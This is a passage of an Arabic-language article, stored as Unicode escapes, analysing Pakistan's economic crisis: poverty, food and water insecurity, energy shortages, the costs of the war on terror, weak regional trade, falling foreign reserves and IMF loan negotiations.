\u0648\u0627\u0644\u0645\u0633\u062a\u0647\u0644\u0643\u064a\u0646 \u0641\u064a \u0627\u0644\u0645\u0646\u0627\u0632\u0644 \u0645\u0646 \u0646\u0642\u0635 \u0627\u0644\u0637\u0627\u0642\u0629 \u0648\u0627\u0646\u0642\u0637\u0627\u0639 \u0627\u0644\u062a\u064a\u0627\u0631 \u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0626\u064a \u0644\u0633\u0646\u0648\u0627\u062a.\r\n\r\n\u0648\u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0646\u0645\u0648\u0651\u0650 \u0645\u062a\u0648\u0633\u0651\u0650\u0637 \u0627\u0644\u062f\u062e\u0648\u0644\u060c \u0625\u0644\u0627 \u0623\u0646 \u0645\u0639\u062f\u0651\u064e\u0644\u0627\u062a \u0627\u0644\u062a\u0636\u062e\u0645 \u062a\u0631\u062a\u0641\u0639 \u062d\u064a\u062b \u0648\u0635\u0644 \u0625\u0644\u0649 6%\u060c \u0645\u0645\u0627 \u064a\u0631\u0641\u0639 \u062a\u0643\u0644\u0641\u0629 \u0627\u0644\u0633\u0644\u0639 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629. \u0628\u064a\u0646\u0645\u0627 \u0648\u0635\u0644\u062a \u0627\u0644\u0628\u0637\u0627\u0644\u0629 \u0625\u0644\u0649 16% \u0628\u064a\u0646 \u0627\u0644\u0637\u0628\u0642\u0629 \u0627\u0644\u0645\u062a\u0648\u0633\u0637\u0629 \u0627\u0644\u0645\u062a\u0639\u0644\u0651\u0650\u0645\u0629. \u0648\u0637\u0628\u0642\u064b\u0627 \u0644\u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u063a\u0630\u0627\u0621 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u064a\u064f\u0639\u0627\u0646\u064a \u0623\u0643\u062b\u0631 \u0645\u0646 21% \u0645\u0646 \u0627\u0644\u0633\u0643\u0651\u064e\u0627\u0646 \u0645\u0646 \u0633\u0648\u0621 \u0627\u0644\u062a\u063a\u0630\u064a\u0629. \u0628\u064a\u0646\u0645\u0627 \u064a\u064f\u0639\u0627\u0646\u064a 44% \u0645\u0646 \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u062f\u0648\u0646 \u0633\u0646\u0651\u0650 \u0627\u0644\u062e\u0627\u0645\u0633\u0629 \u0645\u0646 \u062a\u0648\u0642\u0651\u064f\u0641 \u0627\u0644\u0646\u0645\u0648. \u0648\u064a\u0648\u0627\u062c\u0647 37% \u0645\u0646 \u0627\u0644\u0633\u0643\u0651\u064e\u0627\u0646 \u0627\u0646\u0639\u062f\u0627\u0645 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u060c \u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0623\u0646 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646\u062a\u0650\u062c \u0631\u0626\u064a\u0633\u064a \u0644\u0644\u0642\u0645\u062d \u0648\u0627\u0644\u0623\u0631\u0632. \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0647\u0630\u0647 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a\u060c \u062a\u064f\u0639\u0627\u0646\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646 \u0646\u0642\u0635 \u0643\u0628\u064a\u0631 \u0641\u064a \u0627\u0644\u0645\u064a\u0627\u0647\u060c \u0641\u062a\u062d\u062a\u0644\u0651\u064f \u0627\u0644\u0645\u0631\u062a\u0628\u0629 14 \u0645\u0646 \u0628\u064a\u0646 150 \u062f\u0648\u0644\u0629 \u0645\u0639\u0631\u0651\u064e\u0636\u0629 \u0628\u0634\u062f\u0651\u064e\u0629 \u0644\u062e\u0637\u0631 \u0623\u0632\u0645\u0629 \u0627\u0644\u0645\u064a\u0627\u0647. \u0648\u062a\u0634\u064a\u0631 \u0645\u0646\u0638\u0645\u0629 Water Aid \u0625\u0644\u0649 \u0623\u0646 17 \u0645\u0644\u064a\u0648\u0646 \u0634\u062e\u0635 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u064a\u0641\u062a\u0642\u0631\u0648\u0646 \u0625\u0644\u0649 \u0627\u0644\u0645\u064a\u0627\u0647 \u0627\u0644\u0646\u0638\u064a\u0641\u0629 \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0645\u0646\u0627\u0632\u0644\u0647\u0645\u060c \u0648\u0623\u0646 70 \u0645\u0644\u064a\u0648\u0646\u064b\u0627 \u064a\u0641\u062a\u0642\u0631\u0648\u0646 \u0625\u0644\u0649 \u0635\u0631\u0641 \u0635\u062d\u064a \u0644\u0627\u0626\u0642\u060c \u0648\u0645\u0639\u0638\u0645\u0647\u0645 \u0641\u064a \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a \u0627\u0644\u0631\u064a\u0641\u064a\u0629[10].\r\n\r\n\u0648\u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0622\u062e\u0631 \u062a\u0648\u0627\u062c\u0647 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062d\u0627\u0644\u064a\u0627 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0634\u0643\u0644\u0627\u062a \u0627\u0644\u0647\u064a\u0643\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u064f\u0639\u064a\u0642 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629\u061b \u0648\u0645\u0646\u0647\u0627:\r\n\r\n\u0623\u0648\u0644\u0627- \u0623\u0632\u0645\u0629 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0648\u0627\u0631\u062f: \u0648\u064a\u0639\u062a\u0628\u0631 \u0633\u0648\u0621 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0648\u063a\u064a\u0627\u0628 \u0627\u0644\u062d\u0648\u0643\u0645\u0629 \u0627\u0644\u0631\u0634\u064a\u062f\u0629 \u0645\u0646 \u0627\u0644\u0623\u0633\u0628\u0627\u0628 \u0627\u0644\u0639\u0645\u064a\u0642\u0629 \u0644\u0645\u0639\u0638\u0645 \u0645\u0634\u0627\u0643\u0644 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629. \u0641\u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u062a\u0645\u062a\u0651\u064f\u0639 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0648\u0641\u0652\u0631\u0629 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0627\u0644\u0637\u0628\u064a\u0639\u064a\u0629 \u0648\u0627\u0644\u0645\u0635\u0627\u062f\u0631 \u0627\u0644\u0628\u0634\u0631\u064a\u0629\u061b \u062d\u064a\u062b \u064a\u0648\u062c\u062f \u0641\u064a\u0647\u0627 \u062e\u0627\u0645\u0633 \u0623\u0643\u0628\u0631 \u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0630\u0647\u0628 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u062b\u0627\u0646\u064a \u0623\u0643\u0628\u0631 \u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0645\u0646 \u0627\u0644\u0645\u0644\u062d \u0648\u0633\u0627\u062f\u0633 \u0623\u0643\u0628\u0631 \u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0645\u0646 \u0627\u0644\u0641\u062d\u0645\u060c \u0644\u0643\u0646\u0647\u0627 \u0644\u0645 \u062a\u0633\u062a\u0637\u0639 \u0627\u0633\u062a\u063a\u0644\u0627\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0644\u0645\u0635\u0644\u062d\u062a\u0647\u0627 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629\u060c \u0628\u0644 \u0647\u0646\u0627\u0643 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u0623\u0646 \u062a\u0624\u062f\u0651\u0650\u064a \u0647\u0630\u0647 \u0627\u0644\u0627\u0643\u062a\u0634\u0627\u0641\u0627\u062a \u0625\u0644\u0649 \u062d\u0631\u0628 \u0623\u0647\u0644\u064a\u0629 \u0641\u064a \u0648\u0644\u0627\u064a\u0629 \u0628\u0644\u0648\u0634\u0633\u062a\u0627\u0646 \u0628\u0633\u0628\u0628 \u0633\u064a\u0637\u0631\u0629 \u0632\u0639\u0645\u0627\u0621 \u0627\u0644\u0642\u0628\u0627\u0626\u0644 \u0627\u0644\u0645\u062d\u0644\u064a\u0651\u0650\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u0623\u0631\u0636 \u0647\u0646\u0627\u0643\u060c \u0643\u0645\u0627 \u0623\u0646 \u0627\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0627\u0644\u0645\u062a\u0639\u0627\u0642\u0628\u0629 \u0644\u0645 \u062a\u0633\u062a\u0637\u0639 \u0627\u0644\u062a\u062e\u0637\u064a\u0637 \u0648\u0627\u0644\u062a\u0646\u0641\u064a\u0630 \u0644\u0628\u0631\u0627\u0645\u062c \u0645\u0646\u0627\u0633\u0628\u0629 \u062a\u0645\u0643\u0651\u0650\u0646\u0647\u0627 \u0645\u0646 \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0627\u0644\u0628\u0634\u0631\u064a\u0629 \u0627\u0644\u0645\u062a\u0645\u062b\u0651\u0650\u0644\u0629 \u0628\u0641\u0626\u0629 \"\u0627\u0644\u0634\u0628\u0627\u0628\" \u0627\u0644\u0623\u0643\u062b\u0631 \u062d\u064a\u0648\u064a\u0651\u064e\u0629 \u0641\u064a \u0627\u0644\u0645\u062c\u062a\u0645\u0639[11].\r\n\r\n\u062b\u0627\u0646\u064a\u064b\u0627- \u0627\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u0627\u0644\u0625\u0631\u0647\u0627\u0628: \u062a\u0636\u0631\u0651\u064e\u0631\u062a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0651\u064b\u0627 \u0645\u0646 \u0627\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u062d\u064a\u062b \u0623\u062b\u0651\u064e\u0631\u062a \u0627\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u062a\u062f\u0641\u0651\u064f\u0642 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0648\u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629 \u0648\u062c\u0639\u0644\u062a \u0645\u0646\u0647\u0627 \u0628\u064a\u0626\u0629 \u063a\u064a\u0631 \u0622\u0645\u0646\u0629 \u0648\u063a\u064a\u0631 \u062c\u0627\u0630\u0628\u0629 \u0644\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u060c \u0641\u0642\u062f \u062a\u0631\u0627\u062c\u0639 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0627\u0644\u0623\u062c\u0646\u0628\u064a \u0627\u0644\u0645\u0628\u0627\u0634\u0631 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0646\u0633\u0628\u0629 45% \u0641\u064a 2009-2010\u060c \u0628\u0627\u0644\u0645\u0642\u0627\u0631\u0646\u0629 \u0645\u0639 \u0627\u0644\u0645\u0624\u0634\u0651\u0650\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u0642\u0628\u0644 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u062a\u064a \u0634\u0646\u0651\u064e\u062a\u0647\u0627 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0639\u0644\u0649 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0648\u0644\u0645 \u064a\u0633\u062a\u0637\u0639 \"\u0635\u0646\u062f\u0648\u0642 \u062f\u0639\u0645 \u0627\u0644\u062a\u062d\u0627\u0644\u0641\" (CSF) \u0628\u0642\u064a\u0627\u062f\u0629 \u0648\u0627\u0634\u0646\u0637\u0646 \u062a\u0639\u0648\u064a\u0636 \u0627\u0644\u062e\u0633\u0627\u0626\u0631 \u0627\u0644\u062a\u064a \u062a\u062d\u0645\u0651\u064e\u0644\u062a\u0647\u0627 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646\u0630 \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062d\u0631\u0628 \u0641\u064a 2001\u060c \u062d\u064a\u062b \u0648\u0635\u0644\u062a \u062a\u0639\u0648\u064a\u0636\u0627\u062a \u0627\u0644\u0635\u0646\u062f\u0648\u0642 \u0625\u0644\u0649 \u062d\u0648\u0627\u0644\u064a 13 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631\u060c \u0641\u064a \u062d\u064a\u0646 \u0632\u0627\u062f\u062a \u0627\u0644\u062e\u0633\u0627\u0626\u0631 \u0639\u0646 106 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u062f\u0648\u0644\u0627\u0631. \u0648\u0645\u0646 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631\u060c \u062a\u0642\u062f\u0651\u064e\u0631 \u0627\u0644\u062e\u0633\u0627\u0626\u0631 \u0627\u0644\u0646\u0627\u062a\u062c\u0629 \u0639\u0646 \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u062e\u0644\u0627\u0644 2013-2014 \u06482014-2015 \u0641\u0642\u0637 \u0628\u062d\u0648\u0627\u0644\u064a 11.6 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631[12]. \u0628\u0639\u0628\u0627\u0631\u0629 \u0623\u062e\u0631\u0649\u060c \u0625\u0646 \u0627\u0644\u062d\u0631\u0628 \u0639\u0644\u0649 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0644\u0645 \u062a\u0642\u062a\u0635\u0631 \u0639\u0644\u0649 \u0627\u0644\u062a\u0623\u062b\u064a\u0631 \u0639\u0644\u0649 \u0645\u0648\u0627\u0631\u062f \u0627\u0644\u0645\u064a\u0632\u0627\u0646\u064a\u0629 \u0641\u062d\u0633\u0652\u0628\u060c \u0628\u0644 \u0643\u0627\u0646 \u0639\u0644\u0649 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u062a\u062e\u0635\u064a\u0635 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0644\u0644\u0623\u063a\u0631\u0627\u0636 \u0627\u0644\u0623\u0645\u0646\u064a\u0629\u060c \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u0623\u0646\u0647\u0627 \u0623\u062b\u0651\u064e\u0631\u062a \u0633\u0644\u0628\u064b\u0627 \u0639\u0644\u0649 \u0642\u0637\u0627\u0639 \u0627\u0644\u0633\u064a\u0627\u062d\u0629 \u0628\u0635\u0641\u0629 \u062e\u0627\u0635\u0629[13].\r\n\r\n\u062b\u0627\u0644\u062b\u064b\u0627- \u0623\u0632\u0645\u0629 \u0627\u0644\u0637\u0627\u0642\u0629: \u062a\u0633\u0628\u0651\u064e\u0628 \u0625\u0647\u0645\u0627\u0644 \u0627\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629 \u0627\u0644\u0645\u062a\u0639\u0627\u0642\u0628\u0629 \u0641\u064a \u0642\u0637\u0627\u0639 \u0627\u0644\u0637\u0627\u0642\u0629 \u0628\u0623\u0632\u0645\u0627\u062a \u0623\u0635\u0628\u062d\u062a \u0628\u062f\u0648\u0631\u0647\u0627 \u0639\u0642\u0628\u0629 \u0643\u0628\u0631\u0649 \u0623\u0645\u0627\u0645 \u0627\u0644\u0646\u0645\u0648 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u0648\u062a\u062a\u0637\u0644\u0651\u064e\u0639 \u0625\u0633\u0644\u0627\u0645 \u0623\u0628\u0627\u062f \u0627\u0644\u064a\u0648\u0645 \u0625\u0644\u0649 \u062a\u0637\u0648\u064a\u0631 \u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0637\u0627\u0642\u0629 \u0645\u0639 \u062f\u0648\u0644 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u062f\u0648\u0644 \u0627\u0644\u062c\u0648\u0627\u0631\u060c \u0648\u0645\u0646 \u0627\u0644\u0645\u062a\u0648\u0642\u0651\u064e\u0639 \u0623\u0646 \u064a\u0631\u0628\u0637 \u062e\u0637\u0651\u064f \u0623\u0646\u0627\u0628\u064a\u0628 \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0639\u0627\u0628\u0631 \u0645\u0646 \u0622\u0633\u064a\u0627 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629 \u0625\u0644\u0649 \u0622\u0633\u064a\u0627 \u0627\u0644\u0648\u0633\u0637\u0649 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0628\u0643\u0644\u0651\u064d \u0645\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0648\u0637\u0627\u062c\u064a\u0643\u0633\u062a\u0627\u0646 \u0648\u0642\u0631\u063a\u064a\u0632\u064a\u0627. \u0648\u062a\u062a\u0637\u0644\u0651\u064e\u0628 \u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0637\u0627\u0642\u0629 \u0639\u0628\u0631 \u0627\u0644\u062d\u062f\u0648\u062f \u0631\u0641\u0639 \u0643\u0641\u0627\u0621\u0629 \u0642\u0637\u0627\u0639 \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0645\u062d\u0644\u064a\u060c \u0648\u062a\u062a\u0637\u0644\u0651\u064e\u0628 \u0639\u062f\u0651\u064e\u0629 \u062e\u0637\u0648\u0627\u062a\u060c \u0623\u0647\u0645\u0647\u0627: \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0641\u064a \u062a\u0637\u0648\u064a\u0631 \u0646\u0638\u0645 \u062a\u0648\u0632\u064a\u0639 \u0627\u0644\u0637\u0627\u0642\u0629\u060c \u0648\u062a\u062d\u0633\u064a\u0646 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0645\u0646 \u0627\u0644\u0645\u0633\u062a\u0647\u0644\u0643\u064a\u0646\u060c \u0648\u062a\u0648\u0641\u064a\u0631 \u062d\u0632\u0645\u0629 \u0645\u062a\u0646\u0648\u0651\u0650\u0639\u0629 \u0645\u0646 \u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0641\u064a \u0627\u0644\u0628\u0644\u0627\u062f[14].\r\n\r\n\u0631\u0627\u0628\u0639\u064b\u0627- \u0627\u0644\u0627\u062a\u0641\u0627\u0642\u0627\u062a \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629 \u063a\u064a\u0631 \u0627\u0644\u0641\u0639\u0627\u0644\u0629: \u0623\u062f\u0651\u064e\u0649 \u062a\u0639\u062b\u0651\u064f\u0631 \u0646\u0638\u0627\u0645 \u0627\u0644\u062d\u0648\u0643\u0645\u0629 \u0627\u0644\u0631\u0634\u064a\u062f\u0629 \u0641\u064a \u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629\u060c \u0648\u062e\u0627\u0635\u0629 \u0625\u0647\u0645\u0627\u0644 \u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0648\u0637\u0646\u064a\u0629\u060c \u0625\u0644\u0649 \u062d\u062f\u0648\u062b \u062a\u062d\u064a\u0651\u064f\u0632\u0627\u062a \u0645\u062e\u0644\u0651\u064e\u0629 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0623\u062b\u0651\u064e\u0631\u062a \u0639\u0644\u0649 \u0627\u0644\u0646\u0645\u0648 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a \u0628\u0627\u0644\u0633\u0644\u0628. \u0648\u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0639\u0636\u0648\u064a\u0629 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \"\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a-\u0625\u064a\u0643\u0648\u062a\u0627\" (ECOTA)\u060c \u0648\"\u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u062d\u0631\u0629 \u0644\u062c\u0646\u0648\u0628 \u0622\u0633\u064a\u0627\" (SAFTA)\u060c \u0644\u0645 \u062a\u0641\u0644\u062d \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0645\u0645\u0627\u0631\u0633\u0629 \u062a\u062c\u0627\u0631\u0629 \u0643\u0628\u064a\u0631\u0629 \u0645\u0639 \u0634\u0631\u0643\u0627\u0626\u0647\u0627 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0651\u0650\u064a\u0646\u061b \u062d\u064a\u062b \u0644\u0627 \u064a\u0632\u064a\u062f \u0646\u0635\u064a\u0628 \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0645\u0646 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0639\u0646 5%\u060c \u0645\u0642\u0627\u0631\u0646\u0629 \u0628\u062d\u0648\u0627\u0644\u064a 40% \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0628\u064a\u0646\u064a\u0629 \u0644\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u062e\u0631\u0649 \u0627\u0644\u0623\u0639\u0636\u0627\u0621 \u0641\u064a \u0647\u0627\u062a\u064a\u0646 \u0627\u0644\u0645\u0646\u0638\u0645\u0651\u064e\u062a\u064a\u0646[15].\r\n\r\n\u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u062a\u0644\u0643 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0627\u0644\u0628\u0646\u064a\u0648\u064a\u0629\u060c \u062a\u0648\u0627\u062c\u0647 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0641\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0639\u062f\u062f\u064b\u0627 \u0645\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0645\u062b\u0644: \u0627\u0644\u0646\u0642\u0635 \u0627\u0644\u062d\u0627\u062f \u0641\u064a \u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0627\u062a \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u060c \u062d\u064a\u062b \u062a\u0639\u0627\u0646\u064a \u0628\u0627\u0643\u0633\u062a\u0627\u0646 \u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u062d\u0627\u0644\u064a \u0645\u0646 \u0646\u0642\u0635 \u062d\u0627\u062f \u0641\u064a \u0627\u062d\u062a\u064a\u0627\u0637\u064a\u0627\u062a \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u060c \u0648\u0647\u0648 \u0623\u0643\u0628\u0631 \u0627\u0646\u062e\u0641\u0627\u0636 \u0645\u0646\u0630 \u0639\u0627\u0645 2019\u060c \u062d\u064a\u062b \u0648\u0635\u0644 \u0627\u062d\u062a\u064a\u0627\u0637\u064a \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u0623\u062c\u0646\u0628\u064a \u0625\u0644\u0649 16.4 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0623\u0645\u064a\u0631\u0643\u064a\u060c \u0628\u0633\u0628\u0628 \u0632\u064a\u0627\u062f\u0629 \u0639\u062c\u0632 \u0627\u0644\u062d\u0633\u0627\u0628 \u0627\u0644\u062c\u0627\u0631\u064a \u0648\u0627\u0644\u0639\u062c\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u060c \u0648\u0627\u0631\u062a\u0641\u0627\u0639 \u0645\u062f\u0641\u0648\u0639\u0627\u062a \u0627\u0644\u062f\u064a\u0648\u0646 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629.\r\n\r\n\u0627\u0644\u062a\u0641\u0627\u0648\u0636 \u0645\u0639 \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u062f\u0648\u0644\u064a: \u062a\u062a\u0641\u0627\u0648\u0636 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0645\u0639 \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0642\u0631\u0636 \u0639\u0627\u062c\u0644 \u0628\u0642\u064a\u0645\u0629 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631\u060c \u062d\u064a\u062b \u0628\u062f\u0623\u062a \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0637\u0631\u0641\u064a\u0646 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 25 \u0645\u0627\u064a\u0648 \u0627\u0644\u0645\u0627\u0636\u064a \u0648\u0645\u0633\u062a\u0645\u0631\u0629 \u062d\u062a\u0649 \u0627\u0644\u0627\u0646. \u0648\u064a\u0636\u0639 \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0634\u0631\u0648\u0637\u0627 \u0635\u0639\u0628\u0629 \u0645\u0646 \u0648\u062c\u0647\u0629 \u0646\u0638\u0631 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0628\u0627\u0643\u0633\u062a\u0627\u0646\u064a\u0629\u060c \u062d\u064a\u062b \u064a\u062a\u0648\u062c\u0628 \u0639\u0644\u0649 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0625\u062c\u0631\u0627\u0621 \u0625\u0635\u0644\u0627\u062d\u0627\u062a \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0645\u0646 \u0636\u0645\u0646\u0647\u0627 \u0631\u0641\u0639 \u0627\u0644\u062f\u0639\u0645 \u0639\u0646 \u0628\u0639\u0636 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0645\u062b\u0644 \u0627\u0644\u0628\u062a\u0631\u0648\u0644\u060c \u0648\u0647\u0630\u0627 \u0645\u0627 \u064a\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u062e\u0627\u0648\u0641 \u0644\u062f\u0649 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646\u060c \u0628\u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u062a\u0639\u0647\u0651\u064f\u062f \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0628\u0639\u062f\u0645 \u0631\u0641\u0639 \u0627\u0644\u0623\u0633\u0639\u0627\u0631[16].\r\n\r\n\u062d\u0643\u0648\u0645\u0629 \u0639\u0644\u0649 \u0648\u0634\u0643 \u0627\u0644\u0625\u0641\u0644\u0627\u0633: \u0644\u0627 \u062a\u0632\u0627\u0644 \u062d\u0643\u0648\u0645\u0629 \u0634\u0647\u0628\u0627\u0632 \u0634\u0631\u064a\u0641 \u062a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u0639\u062f\u0645 \u0631\u0641\u0639 \u0627\u0644\u0623\u0633\u0639\u0627\u0631 \u0639\u0644\u0649 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u062e\u0648\u0641\u064b\u0627 \u0645\u0646 \u0632\u064a\u0627\u062f\u0629 